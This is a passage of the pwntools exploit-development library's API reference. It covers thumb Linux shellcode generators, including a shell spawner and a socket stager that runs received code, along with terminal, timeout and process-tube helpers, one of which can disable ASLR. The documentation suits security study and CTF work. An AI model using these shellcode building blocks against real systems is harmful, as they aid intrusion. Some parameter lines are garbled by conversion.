- **fildes** ([int](https://docs.python.org/2.7/library/functions.html#int)) fildes
- **ctlptr** (strbuf) ctlptr
- **dataptr** (strbuf) dataptr
- **band**  $(int)$  $(int)$  $(int)$  band
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags

pwnlib.shellcraft.thumb.linux.**pwrite**(*fd*, *buf*, *n*, *offset*) Invokes the syscall pwrite. See 'man 2 pwrite' for more information.

#### **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- $\text{buf}(\text{void}) \text{buf}$
- $n$  (size\_t) n
- **offset**  $(off_t t)$  offset

pwnlib.shellcraft.thumb.linux.**pwritev**(*fd*, *iovec*, *count*, *offset*) Invokes the syscall pwritev. See 'man 2 pwritev' for more information.

# **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **iovec** (iovec) iovec
- **count** ([int](https://docs.python.org/2.7/library/functions.html#int)) count
- **offset**  $(off_t t) offset$

pwnlib.shellcraft.thumb.linux.**read**(*fd*, *buf*, *nbytes*) Invokes the syscall read. See 'man 2 read' for more information.

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- $\text{buf}(void) \text{buf}$
- **nbytes**  $(size_t)$  nbytes

pwnlib.shellcraft.thumb.linux.**readahead**(*fd*, *offset*, *count*) Invokes the syscall readahead. See 'man 2 readahead' for more information.

# **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **offset**  $(off64 t) offset$
- **count**  $(size_t)$  count

pwnlib.shellcraft.thumb.linux.**readdir**(*dirp*)

# Invokes the syscall readdir. See 'man 2 readdir' for more information.

# Parameters dirp  $(DIR)$  – dirp

pwnlib.shellcraft.thumb.linux.**readfile**(*path*, *dst='r6'*)

Args: [path, dst (imm/reg) = r6 ] Opens the specified file path and sends its content to the specified file descriptor. Leaves the destination file descriptor in r6 and the input file descriptor in r5.

pwnlib.shellcraft.thumb.linux.**readlink**(*path*, *buf*, *length*)

Invokes the syscall readlink. See 'man 2 readlink' for more information.

# **Parameters**

- **path** (char) path
- $\text{buf}(char) \text{buf}$
- **len**  $(size t)$  len

pwnlib.shellcraft.thumb.linux.**readlinkat**(*fd*, *path*, *buf*, *length*) Invokes the syscall readlinkat. See 'man 2 readlinkat' for more information.

# **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **path** (char) path
- $\text{buf}(char) \text{buf}$
- **len**  $(size_t)$  len

pwnlib.shellcraft.thumb.linux.**readn**(*fd*, *buf*, *nbytes*) Reads exactly nbytes bytes from file descriptor fd into the buffer buf.

# **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- $\text{buf}(\text{void}) \text{buf}$
- **nbytes**  $(size_t)$  nbytes

pwnlib.shellcraft.thumb.linux.**readv**(*fd*, *iovec*, *count*) Invokes the syscall readv. See 'man 2 readv' for more information.

# Parameters

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **iovec** (iovec) iovec
- **count** ([int](https://docs.python.org/2.7/library/functions.html#int)) count

pwnlib.shellcraft.thumb.linux.**recv**(*fd*, *buf*, *n*, *flags*) Invokes the syscall recv. See 'man 2 recv' for more information.

# **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **buf** (void) buf
- $n(size_t) n$
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags

pwnlib.shellcraft.thumb.linux.**recvfrom**(*fd*, *buf*, *n*, *flags*, *addr*, *addr\_len*) Invokes the syscall recvfrom. See 'man 2 recvfrom' for more information.

# **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **buf**  $(void) but$
- $n$  (size\_t) n
- **flags**  $(int)$  $(int)$  $(int)$  flags
- **addr** (SOCKADDR\_ARG) addr
- **addr** len (socklen t) addr len

pwnlib.shellcraft.thumb.linux.**recvmmsg**(*fd*, *vmessages*, *vlen*, *flags*, *tmo*) Invokes the syscall recvmmsg. See 'man 2 recvmmsg' for more information.

#### **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **vmessages** (mmsghdr) vmessages
- **vlen** (unsigned) vlen
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags
- $\cdot$  tmo  $(t \text{imespec})$  tmo

pwnlib.shellcraft.thumb.linux.**recvmsg**(*fd*, *message*, *flags*) Invokes the syscall recvmsg. See 'man 2 recvmsg' for more information.

#### Parameters

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **message** (msghdr) message
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags

pwnlib.shellcraft.thumb.linux.**recvsize**(*sock*, *reg='r1'*)

Recives 4 bytes size field Useful in conjuncion with findpeer and stager :param sock, the socket to read the payload from.: :param reg, the place to put the size: :type reg, the place to put the size: default ecx

# Leaves socket in ebx

pwnlib.shellcraft.thumb.linux.**remap\_file\_pages**(*start*, *size*, *prot*, *pgoff*, *flags*) Invokes the syscall remap\_file\_pages. See 'man 2 remap\_file\_pages' for more information.

- **start** (void) start
- $size(size_t) size$
- **prot** ([int](https://docs.python.org/2.7/library/functions.html#int)) prot
- $\texttt{pqoff}(size\ t) \text{pgoff}$
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags

pwnlib.shellcraft.thumb.linux.**rename**(*old*, *new*) Invokes the syscall rename. See 'man 2 rename' for more information.

# **Parameters**

- $old(char) old$
- $new(char) new$

pwnlib.shellcraft.thumb.linux.**renameat**(*oldfd*, *old*, *newfd*, *new*) Invokes the syscall renameat. See 'man 2 renameat' for more information.

# **Parameters**

- **oldfd** ([int](https://docs.python.org/2.7/library/functions.html#int)) oldfd
- $\bullet$  **old**  $(char) old$
- $newfd(int) newfd$  $newfd(int) newfd$  $newfd(int) newfd$
- **new**  $(char)$  new

pwnlib.shellcraft.thumb.linux.**rmdir**(*path*)

Invokes the syscall rmdir. See 'man 2 rmdir' for more information.

```
Parameters path (char) – path
```
pwnlib.shellcraft.thumb.linux.**sched\_get\_priority\_max**(*algorithm*) Invokes the syscall sched\_get\_priority\_max. See 'man 2 sched\_get\_priority\_max' for more information.

Parameters algorithm  $(int)$  $(int)$  $(int)$  – algorithm

pwnlib.shellcraft.thumb.linux.**sched\_get\_priority\_min**(*algorithm*)

Invokes the syscall sched\_get\_priority\_min. See 'man 2 sched\_get\_priority\_min' for more information.

### Parameters **algorithm** ([int](https://docs.python.org/2.7/library/functions.html#int)) – algorithm

pwnlib.shellcraft.thumb.linux.**sched\_getaffinity**(*pid*, *cpusetsize*, *cpuset*) Invokes the syscall sched\_getaffinity. See 'man 2 sched\_getaffinity' for more information.

#### Parameters

- $pid$  (pid t) pid
- **cpusetsize** (size\_t) cpusetsize
- **cpuset** (cpu\_set\_t) cpuset

pwnlib.shellcraft.thumb.linux.**sched\_getparam**(*pid*, *param*)

Invokes the syscall sched\_getparam. See 'man 2 sched\_getparam' for more information.

# **Parameters**

- $pid(pid_t) pid$
- **param** (sched\_param) param

pwnlib.shellcraft.thumb.linux.**sched\_getscheduler**(*pid*)

Invokes the syscall sched\_getscheduler. See 'man 2 sched\_getscheduler' for more information.

```
Parameters pid(pid_t) - pid
```
pwnlib.shellcraft.thumb.linux.**sched\_rr\_get\_interval**(*pid*, *t*)

Invokes the syscall sched\_rr\_get\_interval. See 'man 2 sched\_rr\_get\_interval' for more information.

# **Parameters**

- $pid(pid_t) pid$
- **t** (timespec) t

pwnlib.shellcraft.thumb.linux.**sched\_setaffinity**(*pid*, *cpusetsize*, *cpuset*) Invokes the syscall sched\_setaffinity. See 'man 2 sched\_setaffinity' for more information.

#### **Parameters**

- $pid(pid_t) pid$
- **cpusetsize** (size\_t) cpusetsize
- **cpuset** (cpu\_set\_t) cpuset

pwnlib.shellcraft.thumb.linux.**sched\_setparam**(*pid*, *param*) Invokes the syscall sched\_setparam. See 'man 2 sched\_setparam' for more information.

# **Parameters**

- $pid$  (pid t) pid
- **param** (sched\_param) param

pwnlib.shellcraft.thumb.linux.**sched\_setscheduler**(*pid*, *policy*, *param*) Invokes the syscall sched\_setscheduler. See 'man 2 sched\_setscheduler' for more information.

# **Parameters**

- $pid(pid_t) pid$
- **policy** ([int](https://docs.python.org/2.7/library/functions.html#int)) policy
- **param** (sched\_param) param

```
pwnlib.shellcraft.thumb.linux.sched_yield()
```
Invokes the syscall sched\_yield. See 'man 2 sched\_yield' for more information.

## Arguments:

pwnlib.shellcraft.thumb.linux.**select**(*nfds*, *readfds*, *writefds*, *exceptfds*, *timeout*) Invokes the syscall select. See 'man 2 select' for more information.

### **Parameters**

- $nfds$   $(int) nfds$  $(int) nfds$  $(int) nfds$
- **readfds** (fd\_set) readfds
- **writefds** (fd\_set) writefds
- **exceptfds** (fd\_set) exceptfds
- **timeout** (timeval) timeout

pwnlib.shellcraft.thumb.linux.**sendfile**(*out\_fd*, *in\_fd*, *offset*, *count*) Invokes the syscall sendfile. See 'man 2 sendfile' for more information.

- out  $fd(int) outfd$  $fd(int) outfd$  $fd(int) outfd$
- in  $fd$   $(int)$  $(int)$  $(int)$  in fd
- **offset**  $(off_t t) offset$
- **count**  $(size t)$  count

pwnlib.shellcraft.thumb.linux.**sendfile64**(*out\_fd*, *in\_fd*, *offset*, *count*) Invokes the syscall sendfile64. See 'man 2 sendfile64' for more information.

# **Parameters**

- out  $fd(int) outfd$  $fd(int) outfd$  $fd(int) outfd$
- in  $fd$  ([int](https://docs.python.org/2.7/library/functions.html#int)) in fd
- **offset**  $(off64 t) offset$
- **count**  $(size_t)$  count

pwnlib.shellcraft.thumb.linux.**setdomainname**(*name*, *length*) Invokes the syscall setdomainname. See 'man 2 setdomainname' for more information.

# **Parameters**

- $name(char) name$
- **len**  $(size t)$  len

pwnlib.shellcraft.thumb.linux.**setgid**(*gid*) Invokes the syscall setgid. See 'man 2 setgid' for more information.

```
Parameters \text{gid}(qid_t) - \text{gid}
```
pwnlib.shellcraft.thumb.linux.**setgroups**(*n*, *groups*) Invokes the syscall setgroups. See 'man 2 setgroups' for more information.

# **Parameters**

- $n$  (size t) n
- $groups (gid_t) groups$

pwnlib.shellcraft.thumb.linux.**sethostname**(*name*, *length*) Invokes the syscall sethostname. See 'man 2 sethostname' for more information.

#### **Parameters**

- $name(char) name$
- **len**  $(size_t)$  len

pwnlib.shellcraft.thumb.linux.**setitimer**(*which*, *new*, *old*) Invokes the syscall setitimer. See 'man 2 setitimer' for more information.

#### **Parameters**

- **which** (itimer\_which\_t) which
- **new** (itimerval) new
- **old** (itimerval) old

pwnlib.shellcraft.thumb.linux.**setpgid**(*pid*, *pgid*) Invokes the syscall setpgid. See 'man 2 setpgid' for more information.

# Parameters

- $pid$  (pid t) pid
- **pgid**  $(pid_t) p$ gid

pwnlib.shellcraft.thumb.linux.**setpriority**(*which*, *who*, *prio*) Invokes the syscall setpriority. See 'man 2 setpriority' for more information.

- which (priority which t) which
- **who**  $(id t) -$  who
- **prio** ([int](https://docs.python.org/2.7/library/functions.html#int)) prio

pwnlib.shellcraft.thumb.linux.**setregid**(*rgid*, *egid*)

Invokes the syscall setregid. See 'man 2 setregid' for more information.

### Parameters

- $\texttt{rgid}(gid_t) \text{rgid}$
- **egid**  $(gid_t)$  egid

pwnlib.shellcraft.thumb.linux.**setresgid**(*rgid*, *egid*, *sgid*) Invokes the syscall setresgid. See 'man 2 setresgid' for more information.

# **Parameters**

- $\text{rgid}(qid_t) \text{rgid}$
- **egid**  $(gid t)$  egid
- $sgid(gid_t) sgid$

pwnlib.shellcraft.thumb.linux.**setresuid**(*ruid*, *euid*, *suid*) Invokes the syscall setresuid. See 'man 2 setresuid' for more information.

# Parameters

- $\text{ruid}(uid t) ruid$
- **euid**  $(uid_t)$  euid
- $suit (uid_t) suid$

pwnlib.shellcraft.thumb.linux.**setreuid**(*ruid*, *euid*)

Invokes the syscall setreuid. See 'man 2 setreuid' for more information.

#### **Parameters**

- $\text{ruid}(uid t) ruid$
- **euid**  $(uid_t)$  euid

pwnlib.shellcraft.thumb.linux.**setrlimit**(*resource*, *rlimits*) Invokes the syscall setrlimit. See 'man 2 setrlimit' for more information.

#### Parameters

- **resource** (rlimit resource t) resource
- **rlimits** (rlimit) rlimits

pwnlib.shellcraft.thumb.linux.**setsid**()

Invokes the syscall setsid. See 'man 2 setsid' for more information.

#### Arguments:

pwnlib.shellcraft.thumb.linux.**settimeofday**(*tv*, *tz*) Invokes the syscall settimeofday. See 'man 2 settimeofday' for more information.

- $tv(timeval) tv$
- **tz** (timezone) tz

pwnlib.shellcraft.thumb.linux.**setuid**(*uid*) Invokes the syscall setuid. See 'man 2 setuid' for more information.

```
Parameters uid (uid_t) – uid
```
pwnlib.shellcraft.thumb.linux.**sh**()

Execute a different process.

```
>>> p = run_assembly(shellcraft.thumb.linux.sh())
>>> p.sendline('echo Hello')
>>> p.recv()
'Hello\n'
```
pwnlib.shellcraft.thumb.linux.**sigaction**(*sig*, *act*, *oact*) Invokes the syscall sigaction. See 'man 2 sigaction' for more information.

# Parameters

- $sig(int) sig$  $sig(int) sig$  $sig(int) sig$
- **act** ([sigaction](#page-193-0)) act
- **oact** ([sigaction](#page-193-0)) oact

<span id="page-233-0"></span>pwnlib.shellcraft.thumb.linux.**sigaltstack**(*ss*, *oss*)

Invokes the syscall sigaltstack. See 'man 2 sigaltstack' for more information.

# **Parameters**

- **ss** ([sigaltstack](#page-233-0)) ss
- **oss** ([sigaltstack](#page-233-0)) oss

pwnlib.shellcraft.thumb.linux.**signal**(*sig*, *handler*)

Invokes the syscall signal. See 'man 2 signal' for more information.

# Parameters

- $sig(int) sig$  $sig(int) sig$  $sig(int) sig$
- **handler** (sighandler\_t) handler

pwnlib.shellcraft.thumb.linux.**sigpending**(*set*)

Invokes the syscall sigpending. See 'man 2 sigpending' for more information.

Parameters set (sigset\_t) – set

pwnlib.shellcraft.thumb.linux.**sigprocmask**(*how*, *set*, *oset*)

Invokes the syscall sigprocmask. See 'man 2 sigprocmask' for more information.

# **Parameters**

- **how**  $(int)$  $(int)$  $(int)$  how
- $set(sigset_t) set$
- **oset** (sigset\_t) oset

pwnlib.shellcraft.thumb.linux.**sigreturn**(*scp*)

Invokes the syscall sigreturn. See 'man 2 sigreturn' for more information.

pwnlib.shellcraft.thumb.linux.**sigsuspend**(*set*) Invokes the syscall sigsuspend. See 'man 2 sigsuspend' for more information.

```
Parameters set (sigset_t) – set
```
pwnlib.shellcraft.thumb.linux.**splice**(*fdin*, *offin*, *fdout*, *offout*, *length*, *flags*) Invokes the syscall splice. See 'man 2 splice' for more information.

#### **Parameters**

- $fdin(int) fdin$  $fdin(int) fdin$  $fdin(int) fdin$
- $offin$  (*off64* t) offin
- $$
- **offout**  $(off64_t)$  offout
- $len(size_t) len$
- **flags** (unsigned) flags

pwnlib.shellcraft.thumb.linux.**stage**(*fd=0*, *length=None*) Migrates shellcode to a new buffer.

#### **Parameters**

- **fd**  $(int)$  $(int)$  $(int)$  Integer file descriptor to recv data from. Default is stdin (0).
- **length** ([int](https://docs.python.org/2.7/library/functions.html#int)) Optional buffer length. If None, the first pointer-width of data received is the length.

#### **Example**

```
>>> p = run_assembly(shellcraft.stage())
>>> sc = asm(shellcraft.echo("Hello\n", constants.STDOUT_FILENO))
>>> p.pack(len(sc))
>>> p.send(sc)
>>> p.recvline()
'Hello\n'
```
pwnlib.shellcraft.thumb.linux.**stager**(*sock*, *size*)

Read 'size' bytes from 'sock' and place them in an executable buffer and jump to it. The socket will be left in r6.

pwnlib.shellcraft.thumb.linux.**stat**(*file*, *buf*) Invokes the syscall stat. See 'man 2 stat' for more information.

#### Parameters

- **file** (char) file
- **buf** ([stat](#page-155-0)) buf

pwnlib.shellcraft.thumb.linux.**stat64**(*file*, *buf*) Invokes the syscall stat64. See 'man 2 stat64' for more information.

#### **Parameters**

- **file** (char) file
- $buf$   $(stat64)$  $(stat64)$  $(stat64)$   $buf$

pwnlib.shellcraft.thumb.linux.**stime**(*when*)

Invokes the syscall stime. See 'man 2 stime' for more information.

**Parameters when**  $(t \text{ime} \pm t)$  – when

pwnlib.shellcraft.thumb.linux.**stty**(*fd*, *params*) Invokes the syscall stty. See 'man 2 stty' for more information. **Parameters** 

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **params** (sgttyb) params

pwnlib.shellcraft.thumb.linux.**symlink**(*from\_*, *to*) Invokes the syscall symlink. See 'man 2 symlink' for more information.

### **Parameters**

- $from (char) from$
- $to$   $(char) to$

pwnlib.shellcraft.thumb.linux.**symlinkat**(*from\_*, *tofd*, *to*) Invokes the syscall symlinkat. See 'man 2 symlinkat' for more information.

# **Parameters**

- $from (char) from$
- **tofd** ([int](https://docs.python.org/2.7/library/functions.html#int)) tofd
- $to$   $(char) to$

pwnlib.shellcraft.thumb.linux.**sync**()

Invokes the syscall sync. See 'man 2 sync' for more information.

Arguments:

```
pwnlib.shellcraft.thumb.linux.sync_file_range(fd, offset, count, flags)
     Invokes the syscall sync_file_range. See 'man 2 sync_file_range' for more information.
```
# **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **offset**  $(off64_t) offset$
- **count**  $(off64_t)$  count
- **flags** (unsigned) flags

pwnlib.shellcraft.thumb.linux.**syscall**(*syscall=None*, *arg0=None*, *arg1=None*, *arg2=None*, *arg3=None*, *arg4=None*, *arg5=None*, *arg6=None*)

Args: [syscall\_number, \*args] Does a syscall

Any of the arguments can be expressions to be evaluated by pwnlib.constants.eval().

**Example**

```
>>> print shellcraft.thumb.linux.syscall(11, 1, 'sp', 2, 0).rstrip()
    /* call syscall(11, 1, 'sp', 2, 0) */
   mov r0, #1
   mov r1, sp
   mov r2, #2
   eor r3, r3
   mov r7, #0xb
   svc 0x41
>>> print shellcraft.thumb.linux.syscall('SYS_exit', 0).rstrip()
   /* call exit(0) */eor r0, r0
```
mov r7, #(SYS exit) /\* 1 \*/ svc 0x41

pwnlib.shellcraft.thumb.linux.**syslog**(*pri*, *fmt*, *vararg*) Invokes the syscall syslog. See 'man 2 syslog' for more information.

# **Parameters**

- **pri** ([int](https://docs.python.org/2.7/library/functions.html#int)) pri
- $fmt$  (char) fmt
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

pwnlib.shellcraft.thumb.linux.**tee**(*fdin*, *fdout*, *length*, *flags*) Invokes the syscall tee. See 'man 2 tee' for more information.

### **Parameters**

- $fdin(int) fdin$  $fdin(int) fdin$  $fdin(int) fdin$
- **fdout** ([int](https://docs.python.org/2.7/library/functions.html#int)) fdout
- $len(size_t) len$
- **flags** (unsigned) flags

pwnlib.shellcraft.thumb.linux.**time**(*timer*)

Invokes the syscall time. See 'man 2 time' for more information.

```
Parameters \tt timer (\tt time t) – timer
```
pwnlib.shellcraft.thumb.linux.**timer\_create**(*clock\_id*, *evp*, *timerid*) Invokes the syscall timer\_create. See 'man 2 timer\_create' for more information.

**Parameters** 

- **clock** id (clockid t) clock id
- **evp** (sigevent) evp
- **timerid** (timer\_t) timerid

pwnlib.shellcraft.thumb.linux.**timer\_delete**(*timerid*)

Invokes the syscall timer\_delete. See 'man 2 timer\_delete' for more information.

**Parameters timerid**  $(t \text{imer}_t t)$  – timerid

pwnlib.shellcraft.thumb.linux.**timer\_getoverrun**(*timerid*) Invokes the syscall timer\_getoverrun. See 'man 2 timer\_getoverrun' for more information.

**Parameters timerid** (timer  $t$ ) – timerid

pwnlib.shellcraft.thumb.linux.**timer\_gettime**(*timerid*, *value*) Invokes the syscall timer\_gettime. See 'man 2 timer\_gettime' for more information.

**Parameters** 

- $\tt timerid(timer_t) timerid$
- **value** (itimerspec) value

pwnlib.shellcraft.thumb.linux.**timer\_settime**(*timerid*, *flags*, *value*, *ovalue*) Invokes the syscall timer\_settime. See 'man 2 timer\_settime' for more information.

# **Parameters**

• **timerid** (timer\_t) – timerid

- **flags**  $(int)$  $(int)$  $(int)$  flags
- **value** (itimerspec) value
- **ovalue** (itimerspec) ovalue

pwnlib.shellcraft.thumb.linux.**truncate**(*file*, *length*) Invokes the syscall truncate. See 'man 2 truncate' for more information.

#### Parameters

- **file** (char) file
- **length**  $(off_t)$  length

pwnlib.shellcraft.thumb.linux.**truncate64**(*file*, *length*) Invokes the syscall truncate64. See 'man 2 truncate64' for more information.

### **Parameters**

- **file** (char) file
- **length**  $(off64 t)$  length

pwnlib.shellcraft.thumb.linux.**ulimit**(*cmd*, *vararg*) Invokes the syscall ulimit. See 'man 2 ulimit' for more information.

# **Parameters**

- $cmd (int) cmd$  $cmd (int) cmd$  $cmd (int) cmd$
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

pwnlib.shellcraft.thumb.linux.**umask**(*mask*) Invokes the syscall umask. See 'man 2 umask' for more information.

**Parameters mask**  $(mode_t)$  – mask

pwnlib.shellcraft.thumb.linux.**uname**(*name*) Invokes the syscall uname. See 'man 2 uname' for more information.

Parameters **name** (utsname) – name

pwnlib.shellcraft.thumb.linux.**unlink**(*name*) Invokes the syscall unlink. See 'man 2 unlink' for more information.

Parameters **name** (char) – name

pwnlib.shellcraft.thumb.linux.**unlinkat**(*fd*, *name*, *flag*) Invokes the syscall unlinkat. See 'man 2 unlinkat' for more information.

#### **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- $name(char)$  name
- $flag(int) flag$  $flag(int) flag$  $flag(int) flag$

pwnlib.shellcraft.thumb.linux.**unshare**(*flags*) Invokes the syscall unshare. See 'man 2 unshare' for more information.

#### Parameters **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) – flags

pwnlib.shellcraft.thumb.linux.**ustat**(*dev*, *ubuf*) Invokes the syscall ustat. See 'man 2 ustat' for more information.

- **dev**  $(dev t) dev$
- **ubuf** ([ustat](#page-199-0)) ubuf

pwnlib.shellcraft.thumb.linux.**utime**(*file*, *file\_times*)

Invokes the syscall utime. See 'man 2 utime' for more information.

# **Parameters**

- **file** (char) file
- **file\_times** (utimbuf) file\_times

pwnlib.shellcraft.thumb.linux.**utimensat**(*fd*, *path*, *times*, *flags*) Invokes the syscall utimensat. See 'man 2 utimensat' for more information.

# **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **path** (char) path
- **times** (timespec) times
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags

pwnlib.shellcraft.thumb.linux.**utimes**(*file*, *tvp*) Invokes the syscall utimes. See 'man 2 utimes' for more information.

### Parameters

- **file** (char) file
- $\tt{tvp}$  (*timeval*) tvp

pwnlib.shellcraft.thumb.linux.**vfork**()

Invokes the syscall vfork. See 'man 2 vfork' for more information.

Arguments:

pwnlib.shellcraft.thumb.linux.**vhangup**()

Invokes the syscall vhangup. See 'man 2 vhangup' for more information.

Arguments:

pwnlib.shellcraft.thumb.linux.**vmsplice**(*fdout*, *iov*, *count*, *flags*) Invokes the syscall vmsplice. See 'man 2 vmsplice' for more information.

# **Parameters**

- **fdout** ([int](https://docs.python.org/2.7/library/functions.html#int)) fdout
- **iov** (iovec) iov
- **count**  $(size_t)$  count
- **flags** (unsigned) flags

pwnlib.shellcraft.thumb.linux.**wait4**(*pid*, *stat\_loc*, *options*, *usage*) Invokes the syscall wait4. See 'man 2 wait4' for more information.

- $pid$   $(pid_t) pid$
- **stat\_loc** (WAIT\_STATUS) stat\_loc
- **options** ([int](https://docs.python.org/2.7/library/functions.html#int)) options

• **usage** (rusage) – usage

pwnlib.shellcraft.thumb.linux.**waitid**(*idtype*, *id*, *infop*, *options*) Invokes the syscall waitid. See 'man 2 waitid' for more information.

# **Parameters**

- **idtype**  $(idtype_t) idtype$
- $id(id t) id$
- **infop** (siginfo\_t) infop
- **options** ([int](https://docs.python.org/2.7/library/functions.html#int)) options

pwnlib.shellcraft.thumb.linux.**waitpid**(*pid*, *stat\_loc*, *options*) Invokes the syscall waitpid. See 'man 2 waitpid' for more information.

#### **Parameters**

- $pid$   $(pid_t)$  pid
- stat  $loc (int) stat$  $loc (int) stat$  $loc (int) stat$  loc
- **options** ([int](https://docs.python.org/2.7/library/functions.html#int)) options

pwnlib.shellcraft.thumb.linux.**write**(*fd*, *buf*, *n*)

Invokes the syscall write. See 'man 2 write' for more information.

# **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- $\text{buf}(\text{void}) \text{buf}$
- $n$  (size\_t) n

pwnlib.shellcraft.thumb.linux.**writev**(*fd*, *iovec*, *count*)

Invokes the syscall writev. See 'man 2 writev' for more information.

## **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **iovec** (iovec) iovec
- **count**  $(int)$  $(int)$  $(int)$  count

# **2.19 pwnlib.term — Terminal handling**

```
pwnlib.term.can_init()
```
This function returns True iff stderr is a TTY and we are not inside a REPL. Iff this function returns *True*, a call to  $init()$  will let pwnlib manage the terminal.

# <span id="page-239-0"></span>pwnlib.term.**init**()

Calling this function will take over the terminal (iff  $can\_init$ ) returns True) until the current python interpreter is closed.

It is on our TODO, to create a function to "give back" the terminal without closing the interpreter.

# pwnlib.term.**term\_mode** = False

This is True exactly when we have taken over the terminal using  $init()$ .

# **2.20 pwnlib.timeout — Timeout handling**

Timeout encapsulation, complete with countdowns and scope managers.

class pwnlib.timeout.**Timeout**(*timeout=pwnlib.timeout.Timeout.default*) Implements a basic class which has a timeout, and support for scoped timeout countdowns.

Valid timeout values are:

•Timeout.default use the global default value (context.default)

•Timeout.forever or None never time out

•Any positive float, indicates timeouts in seconds

### **Example**

```
>>> context.timeout = 30
\Rightarrow \Rightarrow t = Timeout ()
>>> t.timeout == 30
True
\Rightarrow \Rightarrow t = Timeout (5)
>>> t.timeout == 5
True
>>> i = 0
>>> with t.countdown():
\ldots print (4 \leq t.timeout and t.timeout \leq 5)
...
True
>>> with t.countdown(0.5):
... while t.timeout:
... print round(t.timeout,1)
... time.sleep(0.1)
0.5
0.4
0.3
0.2
0.1
>>> print t.timeout
5.0
>>> with t.local(0.5):
... for i in range(5):
... print round(t.timeout,1)
... time.sleep(0.1)
0.5
0.5
0.5
0.5
0.5
>>> print t.timeout
5.0
```
### **countdown**(*timeout=pwnlib.timeout.Timeout.default*)

Scoped timeout setter. Sets the timeout within the scope, and restores it when leaving the scope.

When accessing  $t$  *imeout* within the scope, it will be calculated against the time when the scope was entered, in a countdown fashion.

If None is specified for timeout, then the current timeout is used is made. This allows None to be specified as a default argument with less complexity.

# **default** = pwnlib.timeout.Timeout.default

Value indicating that the timeout should not be changed

# **forever** = None

Value indicating that a timeout should not ever occur

### **local**(*timeout*)

Scoped timeout setter. Sets the timeout within the scope, and restores it when leaving the scope.

# **maximum** = pwnlib.timeout.maximum

Maximum value for a timeout. Used to get around platform issues with very large timeouts.

OSX does not permit setting socket timeouts to 2\*\*22. Assume that if we receive a timeout of 2\*\*21 or greater, that the value is effectively infinite.

#### <span id="page-241-0"></span>**timeout**

Timeout for obj operations. By default, uses context.timeout.

```
timeout_change()
```
Callback for subclasses to hook a timeout change.

# **2.21 pwnlib.tubes — Talking to the World!**

The pwnlib is not a big truck! It's a series of tubes!

This is our library for talking to sockets, processes, ssh connections etc. Our goal is to be able to use the same API for e.g. remote TCP servers, local TTY-programs and programs run over over SSH.

It is organized such that the majority of the functionality is implemented in  $pwhlib.tubes.tube$ . The remaining classes should only implement just enough for the class to work and possibly code pertaining only to that specific kind of tube.

# **2.21.1 Types of Tubes**

# **pwnlib.tubes.process — Processes**

class pwnlib.tubes.process.**process**(*argv*, *shell=False*, *executable=None*, *cwd=None*, *env=None*, *timeout=pwnlib.timeout.Timeout.default*, *stdin=-1*, *stdout=<pwnlib.tubes.process.PTY object>*, *stderr=-2*, *level=None*, *close\_fds=True*, *preexec\_fn=<function <lambda>>*, *raw=True*, *aslr=None*, *setuid=None*, *where='local'*, *display=None*)

Bases: [pwnlib.tubes.tube.tube](#page-254-1)

Spawns a new process, and wraps it with a tube for communication.

- $argv(list) List$  $argv(list) List$  $argv(list) List$  of arguments to pass to the spawned process.
- **shell** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Set to *True* to interpret *argv* as a string to pass to the shell for interpretation instead of as argv.
- **executable**  $(str)$  $(str)$  $(str)$  Path to the binary to execute. If None, uses  $\text{argy}[0]$ . Cannot be used with shell.
- **cwd**  $(str)$  $(str)$  $(str)$  Working directory. Uses the current working directory by default.
- **env**  $(dict)$  $(dict)$  $(dict)$  Environment variables. By default, inherits from Python's environment.
- **timeout** ([int](https://docs.python.org/2.7/library/functions.html#int)) Timeout to use on tube recv operations.
- **stdin** ([int](https://docs.python.org/2.7/library/functions.html#int)) File object or file descriptor number to use for stdin. By default, a pipe is used. A pty can be used instead by setting this to process.PTY. This will cause programs to behave in an interactive manner (e.g..,  $python$  will show a  $\gg$  prompt). If the application reads from  $/$  dev/tty directly, use a pty.
- **stdout** ([int](https://docs.python.org/2.7/library/functions.html#int)) File object or file descriptor number to use for stdout. By default, a pty is used so that any stdout buffering by libc routines is disabled. May also be subprocess.PIPE to use a normal pipe.
- **stderr** ([int](https://docs.python.org/2.7/library/functions.html#int)) File object or file descriptor number to use for stderr. By default, stdout is used. May also be subprocess.PIPE to use a separate pipe, although the tube wrapper will not be able to read this data.
- **close\_fds** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Close all open file descriptors except stdin, stdout, stderr. By default, True is used.
- **preexec\_fn** ([callable](https://docs.python.org/2.7/library/functions.html#callable)) Callable to invoke immediately before calling execve.
- **raw**  $(b \circ \circ l)$  Set the created pty to raw mode (i.e. disable echo and control characters). True by default. If no pty is created, this has no effect.
- **aslr** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) If set to False, disable ASLR via personality (setarch -R) and setrlimit (ulimit -s unlimited).

This disables ASLR for the target process. However, the setarch changes are lost if a setuid binary is executed.

